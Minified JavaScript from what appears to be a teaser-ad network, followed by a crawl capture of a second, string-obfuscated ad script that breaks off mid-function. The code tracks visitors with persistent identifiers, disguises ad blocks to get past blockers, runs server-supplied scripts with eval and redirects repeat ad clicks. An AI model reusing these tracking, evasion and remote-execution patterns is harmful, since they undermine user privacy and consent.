!function(){var t=document.getElementsByTagName("script"),e="readyState"in(t[0]||document.createElement("script")),r=!window.opera||"[object Opera]"!==window.opera.toString(),n=e&&r,o=function(t){var e="currentScript"in t,r="function"==typeof Object.getOwnPropertyDescriptor,n="function"==typeof Object.getPrototypeOf,o="object"==typeof"test".__proto__;function c(){var e,n=!0;return r&&(e=Object.getOwnPropertyDescriptor(t,"currentScript")||void 0)&&"function"==typeof e.get&&e.get===i&&(n=!1),n?t.currentScript:null}return function t(u,a){var s,f,l,p;return e&&r&&u&&u!==Object.prototype&&a&&a!==Object.prototype&&(r&&(s=Object.getOwnPropertyDescriptor(u,"currentScript")||void 0)&&"function"==typeof s.get&&(f=s.get),f||(f=t((null!=(l=u)&&(p=n?Object.getPrototypeOf(l):o?l.__proto__:null!=l.constructor?l.constructor.prototype:void 0),p),a))),f?f===i&&(f=void 0):f=c,f}(t,t)}(document);function i(){if(0===t.length)return null;if(n)for(var e=t.length;e--;)if(t[e]&&"interactive"===t[e].readyState)return t[e];return"function"==typeof o&&!0!==i.doNotDeferToNativeMethod&&o.call(document)||null}i.doNotDeferToNativeMethod=!1;var c=!("currentScript"in document),u="function"==typeof Object.defineProperty&&function(){var t;try{Object.defineProperty(document,"_xyz",{get:function(){return"blah"},configurable:!0}),t="blah"===document._xyz,delete document._xyz}catch(e){t=!1}return t}();document._currentScript=i,c&&u&&void 0!==n&&n&&Object.defineProperty(document,"currentScript",{get:i})}()},function(t,e,r){"use strict";e.__esModule=!0,e.default=function(){return{settings:{hoverStylesRegex:/\.[a-zA-Z_-][^<\/>\}\{]*:hover[^<\/>\}\{]*\{([^\}]*)*\}/g,defaultRefreshTimeout:3e4,defaultIntervalForParseBlocksAfterSearch:1e3,defaultIntervalForParseBlocksBeforeSearch:50,defaultTimeoutForObserver:200,visiblePercentForConfirm:.7},commonQuery:{surfer_uuid:"",referrer:"",pre_referrer:"",time_zone:"",page_load_uuid:"",page_depth:""},blocks:{},confirmedShow:[],foundBlocks:[],newsUrl:"https://newsforfeed.com/product?stream_uuid=3c370b44-7123-4083-9da8-4526f87e3009&utm_source=dc&id=19391"}}},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};e.__esModule=!0;var o=r(28),i=function(){function t(){}return t.prototype.fillState=function(){this.setSurferUuid(),this.setPageDepth(),this.setPageLoadUuid(this.getPageLoadUuid()),this.setReferrer(location.href),this.setPreReferrer(document.referrer),this.setTimeZone(o._getTimeZone())},t.prototype.fillBlockState=function(t,e,r){var i=o._getDataset(e),c=Object.keys(i).filter((function(t){return"laBlock"!==t})).reduce((function(t,e){return t[e]=i[e],t}),{});this.state.blocks[r]={query:n(n({},c),{block_uuid:t,refresh_depth:"",safari_multiple_request:Math.round(.5+1e3*Math.random())}),params:{refresh_timeout:null},data:{}}},t.prototype.setBlock=function(t,e){this.state.blocks[t].data=e},t.prototype.setSurferUuid=function(){var t=o._getCookie("surfer_uuid")||o._getLocalStorage("surfer_uuid")||o._generateUuid();this.state.commonQuery.surfer_uuid=t,o._setCookieAndLocalStorage("surfer_uuid",t)},t.prototype.setPageDepth=function(){var t,e=window.location.href,r=o._getCookie("la_page_depth")||o._getLocalStorage("la_page_depth"),n=1;if(r)try{var i=JSON.parse(r);n=i.depth+1,t=i.last,o._setCookieAndLocalStorage("la_page_depth",JSON.stringify({last:t,depth:n}))}catch(e){n=1,t=void 0}e!==t&&o._setCookieAndLocalStorage("la_page_depth",JSON.stringify({last:e,depth:n})),this.state.commonQuery.page_depth=n},t.prototype.setPageLoadUuid=function(t){var e=o._getCookie("page_load_uuid")||o._getLocalStorage("page_load_uuid")||t;this.state.commonQuery.page_load_uuid=e,o._setCookieAndLocalStorage("page_load_uuid",e),window.addEventListener("beforeunload",(function(t){o._deleteCookieAndLocalStorage("page_load_uuid")}))},t.prototype.updateRefreshDepth=function(t){var e=this.state.blocks[t].query.refresh_depth;this.state.blocks[t].query.refresh_depth=e?e+1:1},t.prototype.setReferrer=function(t){this.state.commonQuery.referrer=t},t.prototype.setPreReferrer=function(t){this.state.commonQuery.pre_referrer=t},t.prototype.setTimeZone=function(t){this.state.commonQuery.time_zone=t},t.prototype.setFoundBlocks=function(t){this.state.foundBlocks.push(t)},t.prototype.setBlockRefreshTimeout=function(t,e){this.state.blocks[t].params.refresh_timeout=e},t.prototype.setConfirmedBlockShow=function(t){this.state.confirmedShow[t]=[]},t.prototype.setConfirmedMedias=function(t,e){this.state.confirmedShow[t].push(e)},t.prototype.getPageLoadUuid=function(){var t=window.pageLoadUuid;return"string"==typeof t&&t.length>0?t:o._generateUuid()},t}();e.default=i},function(t,e,r){"use strict";function n(t){var e=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0}function o(t,e,r){void 0===r&&(r={});var n,o,i=r.expires;if("number"==typeof i&&i){var c=new Date;c.setTime(c.getTime()+1e3*i),i=r.expires=c}i&&i.toUTCString&&(r.expires=i.toUTCString()),r.path||(r.path="/"),r.domain||(r.domain=(n=window.location.hostname,o=/(\W)(com.ua|co.ua)(\W|$)/.test(n)?-3:-2,n.split(".").slice(o).join(".")));var u=t+"="+(e=encodeURIComponent(e));for(var a in r){u+="; "+a;var s=r[a];!0!==s&&(u+="="+s)}document.cookie=u+(function(t){switch(t){case"http:":return!1;case"https:":return!0;default:return!1}}(window.location.protocol)?";SameSite=None; Secure":""),localStorage.setItem(t,e)}e.__esModule=!0,e._getCookie=n,e._getLocalStorage=function(t){return localStorage.getItem(t)||void 0},e._setCookieAndLocalStorage=o,e._deleteCookieAndLocalStorage=function(t){return[o(t,n(t),{expires:-1}),localStorage.removeItem("page_load_uuid")]}},function(t,e,r){"use strict";e.__esModule=!0,e._getTimeZone=function(){return Math.ceil(-(new Date).getTimezoneOffset()/60)}},function(t,e,r){"use strict";e.__esModule=!0,e._isMobile=navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/webOS/i)||navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/BlackBerry/i)||navigator.userAgent.match(/Windows Phone/i)},function(t,e,r){"use strict";function n(t){for(var e=0,r=0;t;)e+=parseInt(t.offsetTop),r+=parseInt(t.offsetLeft),t=t.offsetParent;return{top:e,left:r}}function o(t){var e=t.getBoundingClientRect(),r=document.body,n=document.documentElement,o=window.pageYOffset||n.scrollTop||r.scrollTop,i=window.pageXOffset||n.scrollLeft||r.scrollLeft,c=n.clientTop||r.clientTop||0,u=n.clientLeft||r.clientLeft||0,a=e.top+o-c,s=e.left+i-u;return{top:Math.round(a),left:Math.round(s)}}e.__esModule=!0,e._getOffsetSum=n,e._getOffsetRect=o,e._getOffset=function(t){return t.getBoundingClientRect?o(t):n(t)}},function(t,e,r){"use strict";e.__esModule=!0,e._request=function(t){return new Promise((function(e,r){var n=t.type,o=t.url,i=t.data,c=XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("MSXML2.XMLHTTP.3.0");c.open(n,o,!0),c.setRequestHeader("Content-type","application/x-www-form-urlencoded"),c.onreadystatechange=function(){4===c.readyState&&(c.status>=200&&c.status<300?e(c):r(c))},c.send(i)}))}},function(t,e,r){"use strict";e.__esModule=!0,e._generateUuid=function(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(function(t){return function(t){var e=window.crypto||window.msCrypto;return void 0===e||void 0===e.getRandomValues||void 0===e.getRandomValues(new Uint8Array(1))?t^Math.round(256*Math.random())&15>>t/4:t^e.getRandomValues(new Uint8Array(1))[0]&15>>t/4}(t).toString(16)}))}},function(t,e,r){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}e.__esModule=!0,e._serializeQuery=function t(e,r){var o=Object.keys(e).map((function(o){var i=e[o];if(i){switch(e.constructor){case Array:o=r+"[]";break;case Object:o=r?r+"["+o+"]":o}return"object"===n(i)?t(i,o):o+"="+encodeURIComponent(i)}}));return[].concat.apply([],o.filter((function(t){return t}))).join("&")}},function(t,e,r){"use strict";e.__esModule=!0;var n=r(72);e._getCurrentScript=function(){var t;try{t=void 0===document.currentScript?document._currentScript():document.currentScript}catch(t){}if(t||(t=document.querySelector("[data-la-script]")),!t){var e=n._toArray(document.querySelectorAll("script[src]"));t||(t=e[0])}return t}},function(t,e,r){"use strict";e.__esModule=!0;var n=r(73);e._getDataset=function(t){for(var e={},r=/^data\-(.+)/,o=0;o<t.attributes.length;o++){var i=t.attributes[o],c=i.name.match(r);c&&(e[n._toCamelCase(c[1])]=i.value)}return e}},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};e.__esModule=!0;var o=r(28),i=function(){function t(){}return t.prototype.getBlock=function(t){var e=this;return this.$request({type:"GET",url:"/api/render?"+o._serializeQuery(n(n({},this.state.commonQuery),this.state.blocks[t].query))}).then((function(r){e.mutations.setBlock(t,r.response)}))},t.prototype.getOneAdForBlock=function(t,e){var r=this.state.blocks[t].query,n=r.block_uuid,i=r.refresh_depth,c=this.state.commonQuery,u=c.surfer_uuid,a=c.page_load_uuid,s=c.page_depth;return this.$request({type:"GET",url:"/api/feed/ad?"+o._serializeQuery({block_uuid:n,surfer_uuid:u,page_load_uuid:a,ads_quantity:1,page_depth:s,refresh_depth:i,block_order_number:1,block_show_uuid:e})})},t.prototype.confirmBlockShow=function(t,e,r){var n=this;return this.state.confirmedShow[r]||this.mutations.setConfirmedBlockShow(r),e.map((function(t){n.mutations.setConfirmedMedias(r,t)})),this.$request({type:"POST",url:"/api/confirm?"+o._serializeQuery({block_show_uuid:t,confirmed:e}),data:{confirmedAction:!0}}).catch((function(){var t=n.state.confirmedShow[r].filter((function(t){return!e.includes(t)}));n.mutations.setConfirmedMedias(r,t)}))},t}();e.default=i},function(module,exports,__webpack_require__){"use strict";var __awaiter=this&&this.__awaiter||function(t,e,r,n){return new(r||(r=Promise))((function(o,i){function c(t){try{a(n.next(t))}catch(t){i(t)}}function u(t){try{a(n.throw(t))}catch(t){i(t)}}function a(t){var e;t.done?o(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(c,u)}a((n=n.apply(t,e||[])).next())}))},__generator=this&&this.__generator||function(t,e){var r,n,o,i,c={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:u(0),throw:u(1),return:u(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function u(i){return function(u){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;c;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return c.label++,{value:i[1],done:!1};case 5:c.label++,n=i[1],i=[0];continue;case 7:i=c.ops.pop(),c.trys.pop();continue;default:if(!(o=(o=c.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){c=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){c.label=i[1];break}if(6===i[0]&&c.label<o[1]){c.label=o[1],o=i;break}if(o&&c.label<o[2]){c.label=o[2],c.ops.push(i);break}o[2]&&c.ops.pop(),c.trys.pop();continue}i=e.call(t,c)}catch(t){i=[6,t],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,u])}}};exports.__esModule=!0;var utils_1=__webpack_require__(28),methods=function(){function methods(){this.customDataAttr=Math.random().toString(36).substring(2,15)}return methods.prototype.createNewAnchorElement=function(t){var e=document.createElement("div");return e.dataset[this.customDataAttr]=t,e},methods.prototype.replaceBlockedBlock=function(t){var e=t.parentElement,r=this.createNewAnchorElement(t.dataset.laBlock);return e.replaceChild(r,t),r},methods.prototype.sortInitialBlocks=function(){var t=this;return utils_1._toArray(document.querySelectorAll("[data-la-block]")).map(this.replaceBlockedBlock.bind(this)).filter((function(e){return!t.isHidden(e)})).map((function(t){return{el:t,offsets:utils_1._getOffset(t)}})).sort((function(t,e){var r=t.offsets.top<e.offsets.top,n=t.offsets.top===e.offsets.top,o=t.offsets.left<e.offsets.left;return r||n&&o?-1:!r||n&&!o?1:0})).map((function(t,e){return{pos:e+1,el:t.el}}))},methods.prototype.getMediasIds=function(t){return t.map((function(t){return t.getAttribute("data-id")||""}))},methods.prototype.initRefreshTimeout=function(t,e,r,n){var o=this,i=t.firstChild,c=this.getEncryptedAttribute(i,/data-la-refresh-timeout-[0-9a-fA-F]/,/data-la-refresh-timeout-[0-9a-fA-F]{5}-/)||""||this.state.settings.defaultRefreshTimeout;if(!(n<c))return this.renderBlock(t,e,r);var u=setTimeout((function(){return document.hasFocus()?o.renderBlock(t,e,r):o.confirmationTimer(t,e,r)}),c);this.mutations.setBlockRefreshTimeout(r,u)},methods.prototype.confirmationTimer=function(t,e,r){var n=this,o=Date.now(),i=0,c=setInterval((function(){document.hasFocus()?(n.initRefreshTimeout(t,e,r,i),clearInterval(c)):i=Date.now()-o}),1e3)},methods.prototype.getEncryptedAttribute=function(t,e,r){var n=t.attributes;for(var o in n)if(e.test(n[o].nodeName))return n[o].nodeName.replace(r,"")},methods.prototype.getShowBlockId=function(t){return this.getEncryptedAttribute(t,/data-la-show-block-id-[0-9a-fA-F]{8}\-[0-9a-fA-F]{4}\-[0-9a-fA-F]{4}\-[0-9a-fA-F]{4}\-[0-9a-fA-F]{12}/,/data-la-show-block-id-/)},methods.prototype.initConfirmBlock=function(t,e,r){var n=this,o=t.firstChild,i=this.getShowBlockId(o)||"",c=utils_1._toArray(t.querySelectorAll("a[data-id]")),u=new IntersectionObserver((function(o){var c=o.filter((function(t){return t.intersectionRatio>.25})).map((function(t){return t.target})),u=n.getMediasIds(c).filter((function(t){return!n.state.confirmedShow[r]||!n.state.confirmedShow[r].includes(t)}));u.length&&n.actions.confirmBlockShow(i,u,r).then((function(){n.confirmationTimer(t,e,r)}))}),{root:null,rootMargin:"0px",threshold:this.state.settings.visiblePercentForConfirm});c.map((function(t){return setTimeout((function(){return u.observe(t)}),n.state.settings.defaultTimeoutForObserver)}))},methods.prototype.initBlockScript=function(el){utils_1._toArray(el.querySelectorAll("script")).map((function(scriptElement){if(scriptElement.getAttribute("src")){for(var parent_1=scriptElement.parentElement,clone=document.createElement("script"),attrs=scriptElement.attributes,i=attrs.length-1;i>=0;i--)clone[attrs[i].name]=attrs[i].value;parent_1.insertBefore(clone,scriptElement),parent_1.removeChild(scriptElement)}else eval(scriptElement.innerText)}))},methods.prototype.initAdClick=function(t,e){var r=this,n=t.querySelector("*[id]");if(n){var o=n.id;t.querySelectorAll("a."+o+"la-media").forEach((function(n){n.addEventListener("click",(function(){var i=r.setAdClickStorage(n),c=r.getShowBlockId(t.firstChild)||"";r.actions.getOneAdForBlock(e,c).then((function(t){r.placingNewAd(n,o,JSON.parse(t.response))})),i.count>2&&(n.href=r.state.newsUrl)}))}))}},methods.prototype.mountBlock=function(t,e,r){var n=this.state.blocks[r].data,o=this.state.settings.hoverStylesRegex;t.innerHTML=utils_1._isMobile?n.replace(o,""):n,this.initBlockScript(t),this.initAdClick(t,r),this.initConfirmBlock(t,e,r)},methods.prototype.initFillBlockState=function(t,e,r){Object.keys(this.state.blocks).includes(r)||this.mutations.fillBlockState(t,e,r),this.mutations.updateRefreshDepth(r)},methods.prototype.renderBlock=function(t,e,r){return void 0===r&&(r=""),__awaiter(this,void 0,void 0,(function(){return __generator(this,(function(n){switch(n.label){case 0:return r=r||utils_1._generateUuid(),this.initFillBlockState(e,t,r),[4,this.actions.getBlock(r)];case 1:return n.sent(),this.mountBlock(t,e,r),[2]}}))}))},methods.prototype.initRenderBlock=function(){var t=this;this.sortInitialBlocks().map((function(e){var r=e.el,n=utils_1._getDataset(r)[t.customDataAttr];t.state.foundBlocks.includes(r)||(t.mutations.setFoundBlocks(r),t.renderBlock(r,n))}))},methods.prototype.parseBlocks=function(){var t=this,e=this.state.settings,r=e.defaultIntervalForParseBlocksBeforeSearch;e.defaultIntervalForParseBlocksAfterSearch,setInterval((function(){t.initRenderBlock()}),r)},methods.prototype.isHidden=function(t){var e=window.getComputedStyle(t).position;if("none"===window.getComputedStyle(t).display)return!0;if("fixed"===e){var r=t.parentElement;return null!==r&&!["BODY","HTML"].includes(r.tagName)&&null===r.offsetParent}return null===t.offsetParent},methods.prototype.placingNewAd=function(t,e,r){var n=r.feed[0],o=n.ad_show_uuid,i=n.click_url,c=n.full_text,u=n.media_url,a=n.short_description,s=n.title,f=t.querySelector("."+e+"la-media__title"),l=t.querySelector("."+e+"la-media__img"),p=t.querySelector("."+e+"la-media__fullDesc"),d=t.querySelector("."+e+"la-media__shortDesc"),h=t.querySelector("."+e+"la-media__desc");t.dataset.id=o,t.setAttribute("href",i),f.innerText=s,l&&(l.hasAttribute("src")?l.setAttribute("src",u):l.setAttribute("style","background-image:url("+u+") !important")),p&&(p.innerText=c),d&&(d.innerText=a),h&&!h.children.length&&(h.innerText=a)},methods.prototype.setAdClickStorage=function(t){var e=(new Date).getTime(),r=e+216e5,n={count:1,expire:r,mediaId:""};if((t.href.split("?")[1]||"").split("&").map((function(t){var e=t.split("=");"media"!==e[0]||e.length<2||(n.mediaId="la_"+e[1])})),!n.mediaId)return n;var o=localStorage.getItem(n.mediaId);try{var i=JSON.parse(o||"");n.expire=parseInt(i.expire)||r,n.count=parseInt(i.count)||1,n.count++}catch(t){}return n.expire<e?localStorage.removeItem(n.mediaId):localStorage.setItem(n.mediaId,JSON.stringify(n)),n},methods}();exports.default=methods},function(t,e,r){"use strict";e.__esModule=!0;var n=r(161);e.$request=n.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(28),o=n._getCurrentScript(),i=document.createElement("a");i.href=o.src;var c=i.protocol+"//"+i.host;e.default=function(t){var e=document.querySelector("[data-la-confirm-url]"),r=t.url;if(t.data&&t.data.confirmedAction&&e){var o=n._getDataset(e).laConfirmUrl.replace("“","");r=r.replace("/api/confirm",o)}else r=r.replace("/api","/v1");return t.url=c+r,n._request(t)}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://xn--d1aspaq3c.xn--p1ai/media/al4p.min.js
body_size: 19860
content:
var $jscomp={'scope':{}};$jscomp['defineProperty']='function'==typeof Object['defineProperties']?Object['defineProperty']:function(c,d,e){if(e['get']||e['set'])throw new TypeError('ES3\x20does\x20not\x20support\x20getters\x20and\x20setters.');c!=Array['prototype']&&c!=Object['prototype']&&(c[d]=e['value']);};$jscomp['getGlobal']=function(f){return'undefined'!=typeof window&&window===f?f:'undefined'!=typeof global&&null!=global?global:f;};$jscomp['global']=$jscomp['getGlobal'](this);$jscomp['SYMBOL_PREFIX']='jscomp_symbol_';$jscomp['initSymbol']=function(){$jscomp['initSymbol']=function(){};$jscomp['global']['Symbol']||($jscomp['global']['Symbol']=$jscomp['Symbol']);};$jscomp['symbolCounter_']=0x0;$jscomp['Symbol']=function(g){return $jscomp['SYMBOL_PREFIX']+(g||'')+$jscomp['symbolCounter_']++;};$jscomp['initSymbolIterator']=function(){$jscomp['initSymbol']();var h=$jscomp['global']['Symbol']['iterator'];h||(h=$jscomp['global']['Symbol']['iterator']=$jscomp['global']['Symbol']('iterator'));'function'!=typeof Array['prototype'][h]&&$jscomp['defineProperty'](Array['prototype'],h,{'configurable':!0x0,'writable':!0x0,'value':function(){return $jscomp['arrayIterator'](this);}});$jscomp['initSymbolIterator']=function(){};};$jscomp['arrayIterator']=function(i){var j=0x0;return $jscomp['iteratorPrototype'](function(){return j<i['length']?{'done':!0x1,'value':i[j++]}:{'done':!0x0};});};$jscomp['iteratorPrototype']=function(k){$jscomp['initSymbolIterator']();k={'next':k};k[$jscomp['global']['Symbol']['iterator']]=function(){return this;};return k;};$jscomp['makeIterator']=function(l){$jscomp['initSymbolIterator']();var m=l[Symbol['iterator']];return m?m['call'](l):$jscomp['arrayIterator'](l);};$jscomp['arrayFromIterator']=function(n){for(var o,p=[];!(o=n['next']())['done'];)p['push'](o['value']);return p;};$jscomp['arrayFromIterable']=function(q){return q instanceof Array?q:$jscomp['arrayFromIterator']($jscomp['makeIterator'](q));};$jscomp['owns']=function(s,u){return Object['prototype']['hasOwnProperty']['call'](s,u);};$jscomp['polyfill']=function(w,x,y,z){if(x){y=$jscomp['global'];w=w['split']('.');for(z=0x0;z<w['length']-0x1;z++){var A=w[z];A in y||(y[A]={});y=y[A];}w=w[w['length']-0x1];z=y[w];x=x(z);x!=z&&null!=x&&$jscomp['defineProperty'](y,w,{'configurable':!0x0,'writable':!0x0,'value':x});}};$jscomp['polyfill']('Object.assign',function(B){return B?B:function(B,D){for(var E=0x1;E<arguments['length'];E++){var C=arguments[E];if(C)for(var G in C)$jscomp['owns'](C,G)&&(B[G]=C[G]);}return B;};},'es6-impl','es3');$jscomp['checkStringArgs']=function(H,I,J){if(null==H)throw new TypeError('The\x20\x27this\x27\x20value\x20for\x20String.prototype.'+J+'\x20must\x20not\x20be\x20null\x20or\x20undefined');if(I instanceof RegExp)throw new TypeError('First\x20argument\x20to\x20String.prototype.'+J+'\x20must\x20not\x20be\x20a\x20regular\x20expression');return H+'';};$jscomp['polyfill']('String.prototype.includes',function(K){return K?K:function(K,M){return-0x1!==$jscomp['checkStringArgs'](this,K,'includes')['indexOf'](K,M||0x0);};},'es6-impl','es3');$jscomp['polyfill']('Math.trunc',function(N){return N?N:function(N){N=Number(N);if(isNaN(N)||Infinity===N||-Infinity===N||0x0===N)return N;var P=Math['floor'](Math['abs'](N));return 0x0>N?-P:P;};},'es6-impl','es3');(function(){function Q(R,S){S=void 0x0===S?'':S;return R?R['replace'](/([^"]*)"/g,function(R,S){return/\\/['test'](S)?S+'\x22':S+'\x5c\x22';}):S;}function V(W){if(-0x1!==W['indexOf']('>')&&(W=W['match'](ds['startTag']))){var X={},Y={},aB=W[0x2];W[0x2]['replace'](ds['attr'],function(W,a1,a2,Q,a4,a5){a2||Q||a4||a5?a5?(X[a5]='',Y[a5]=!0x0):X[a1]=a2||Q||a4||ds['fillAttr']['test'](a1)&&a1||'':X[a1]='';aB=aB['replace'](W,'');});return new db(W[0x1],W[0x0]['length'],X,Y,!!W[0x3],aB['replace'](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,''));}}function a6(a7){a7&&'startTag'===a7['type']&&(a7['unary']=du['test'](a7['tagName'])||a7['unary'],a7['html5Unary']=!/\/>$/['test'](a7['text']));return a7;}function a8(){var a9=[];a9['last']=function(){return this[this['length']-0x1];};a9['lastTagNameEq']=function(a9){var ab=this['last']();return ab&&ab['tagName']&&ab['tagName']['toUpperCase']()===a9['toUpperCase']();};a9['containsTagName']=function(a9){for(var ad=0x0,ae;ae=this[ad];ad++)if(ae['tagName']===a9)return!0x0;return!0x1;};return a9;}function af(ag,ah,ai){function aj(){var ah=ag['stream'],aj=a6(ai());ag['stream']=ah;if(aj&&Q[aj['type']])Q[aj['type']](aj);}var am=a8(),Q={'startTag':function(ai){var ap=ai['tagName'];'TR'===ap['toUpperCase']()&&am['lastTagNameEq']('TABLE')?(ag['prepend']('<TBODY>'),aj()):ah['selfCloseFix']&&dv['test'](ap)&&am['containsTagName'](ap)?am['lastTagNameEq'](ap)?(ai=am['pop'](),ag['prepend']('</'+ai['tagName']+'>')):(ag['prepend']('</'+ai['tagName']+'>'),aj()):ai['unary']||am['push'](ai);},'endTag':function(aq){am['last']()?ah['tagSoupFix']&&!am['lastTagNameEq'](aq['tagName'])?(aq=am['pop'](),ag['prepend']('</'+aq['tagName']+'>')):am['pop']():ah['tagSoupFix']&&(ai(),aj());}};return function(){aj();return a6(ai());};}function ar(as){return void 0x0!==as&&null!==as;}function at(au){return bz('ȾȭȶȻȬȱȷȶ',by())===typeof au;}function av(aw,ax,ay){var az,aA=aw&&aw['length']||0x0;for(az=0x0;az<aA;az++)ax['call'](ay,aw[az],az);}function aB(aC,aD,aE){for(var aF in aC)aC['hasOwnProperty'](aF)&&aD['call'](aE,aF,aC[aF]);}function aG(aH,aI){aH=aH||{};aB(aI,function(aI,aK){ar(aH[aI])||(aH[aI]=aK);});return aH;}function aL(aM){try{return Array['prototype']['slice']['call'](aM);}catch(aN){var aO=[];av(aM,function(aM){aO['push'](aM);});return aO;}}function aQ(aR,aS){return aR&&('startTag'===aR['type']||'atomicTag'===aR['type'])&&'tagName'in aR?!!~aR['tagName']['toLowerCase']()['indexOf'](aS):!0x1;}function aT(aU,aV){aU=aU['getAttribute']('data-ps-'+aV);return ar(aU)?String(aU):aU;}function aW(aX,aY,aZ){aZ=void 0x0===aZ?null:aZ;aY='data-ps-'+aY;ar(aZ)&&''!==aZ?aX['setAttribute'](aY,aZ):aX['removeAttribute'](aY);}function b0(){}function b1(){var b2=f1['shift']();if(b2){var b3=b2[b2['length']-0x1];b3['afterDequeue']();b2['stream']=b4['apply'](null,[]['concat']($jscomp['arrayFromIterable'](b2)));b3['afterStreamStart']();}}function b4(b5,b6,b7){function b8(b5){b5=b7['beforeWrite'](b5);f2['write'](b5);b7['afterWrite'](b5);}f2=new dX(b5,b7);f2['id']=f0++;f2['name']=b7['name']||f2['id'];bm['streams'][f2['name']]=f2;var ba=b5['ownerDocument'],Q={'close':ba['close'],'open':ba['open'],'write':ba['write'],'writeln':ba['writeln']};Object['assign'](ba,{'close':b0,'open':b0,'write':function(b5){for(var b6=[],b7=0x0;b7<arguments['length'];++b7)b6[b7-0x0]=arguments[b7];return b8(b6['join'](''));},'writeln':function(b5){for(var b6=[],b7=0x0;b7<arguments['length'];++b7)b6[b7-0x0]=arguments[b7];return b8(b6['join']('')+'\x0a');}});var bi=f2['win']['onerror']||b0;f2['win']['onerror']=function(b5,b6,b8){b7['error']({'msg':b5+'\x20-\x20'+b6+':\x20'+b8});bi['apply'](f2['win'],[b5,b6,b8]);};f2['write'](b6,function(){Object['assign'](ba,Q);f2['win']['onerror']=bi;b7['done']();f2=null;b1();});return f2;}function bm(bn,bo,bp){if(at(bp))bp={'done':bp};else if('clear'===bp){f1=[];f2=null;f0=0x0;return;}bp=aG(bp,eZ);bn=/^#/['test'](bn)?window['document']['getElementById'](bn[bz('ȫȭȺȫȬȪ',by())](0x1)):bn['jquery']?bn[0x0]:bn;var bq=[bn,bo,bp];bn['postscribe']={'cancel':function(){bq['stream']?bq['stream']['abort']():bq[0x1]=b0;}};bp['beforeEnqueue'](bq);f1['push'](bq);f2||b1();return bn['postscribe'];}function br(){for(var bs='',bt=Math['floor'](0x5*Math['random']())+0x9,bv=[0x3,0x6,0xa],bv=bv['map'](function(bs){return bs+Math['floor'](0x2*Math['random']());}),bw=0x0;bw<bt;bw++)bv['includes'](bw)&&(bs+='_'),bs+=parseInt(0x1a*Math['random']()+0xa+'',0xa)['toString'](0x24);return bs;}function by(){return 0x258*(Math['floor'](Math['random']())+0x1);}function bz(bA,by){for(var bz='',bD=0x0;bD<bA['length'];bD++)var Q=bA['charCodeAt'](bD)^by,bz=bz+String['fromCharCode'](Q);return bz;}function bG(bH){typeof window['removeMarginClass']===bz('ȾȭȶȻȬȱȷȶ',by())&&bH&&window['removeMarginClass'](bH['parentNode']);}function bI(bJ){bJ=bJ['getBoundingClientRect']();var bK=document['body'],bL=document[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())];return{'top':bJ['top']+(window['pageYOffset']||bL['scrollTop']||bK['scrollTop'])-(bL['clientTop']||bK['clientTop']||0x0),'left':bJ['left']+(window['pageXOffset']||bL['scrollLeft']||bK['scrollLeft'])-(bL['clientLeft']||bK['clientLeft']||0x0)};}function bM(bN,bO,bP,bQ,Q){var bS,bT,V,bV;bQ/=0xf;bT=Number(bN['style'][bO]['trim']()[bz('ȪȽȨȴȹȻȽ',by())](/[^\d\-]/g,''));if(bT==bP)return!0x1;bV=bN['style'][bO][bz('ȪȽȨȴȹȻȽ',by())](bT,'');bS=bT<bP?0x1:-0x1;V=(bP-bT)/0xf;var a6=setInterval(function(){if(bT+V>=bP&&0x0<bS||bT+V<=bP&&0x0>bS)return bN['style'][bO]=bP+bV,clearInterval(a6),typeof Q===bz('ȾȭȶȻȬȱȷȶ',by())&&Q(),!0x0;bT+=V;bN['style'][bO]=bT+bV;},bQ);return!0x0;}function bX(bY){'function'===typeof cachePlacing?cachePlacing('low'):bY||setTimeout(function(){bX();},0x64);}function bZ(c0){var c1=localStorage['getItem']('MQ7mrC1gjqHG2rzDchhM'),c2=localStorage['getItem']('ZXwzoZp7jaSzyHtJeeJb'),Q=decodeURI(location[bz('ȰȷȫȬȶȹȵȽ',by())]);if(!c1||c2<Date['now']()||0x0>c0['indexOf']('://'+Q+'/'))localStorage['setItem']('ZXwzoZp7jaSzyHtJeeJb',Date['now']()+0x278d00+''),localStorage['setItem']('MQ7mrC1gjqHG2rzDchhM',c0),localStorage['removeItem']('3QXJFdz9nJZrBkWTVhu7');}function c4(c5){if(c5['childNodes'][0x0]&&c5['childNodes'][0x0]['classList']&&c5['childNodes'][0x0]['classList']['contains']('displayBlock')){var 